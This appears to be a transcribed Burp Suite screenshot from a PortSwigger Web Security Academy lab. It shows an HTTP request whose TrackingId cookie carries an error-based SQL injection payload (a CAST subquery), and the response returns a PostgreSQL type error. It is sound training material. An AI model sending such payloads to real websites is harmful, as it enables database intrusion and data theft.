 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a1a00220378899880ee8586002b0079.web-security-academy.net
3 Cookie: TrackingId=WIPzRFLuOxCG45PY' AND CAST((SELECT 1) as int)--; session=
lb3G68UnmCq1ZMuUxZ9SiLuzwZ4NeVVe
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a1a00220378899880ee8586002b0079.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: argument of AND must be type boolean, not type
integer
46 Position: 63
</h4>
47 <p class=is-warning>
ERROR: argument of AND must be type boolean, not type
integer
48 Position: 63
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54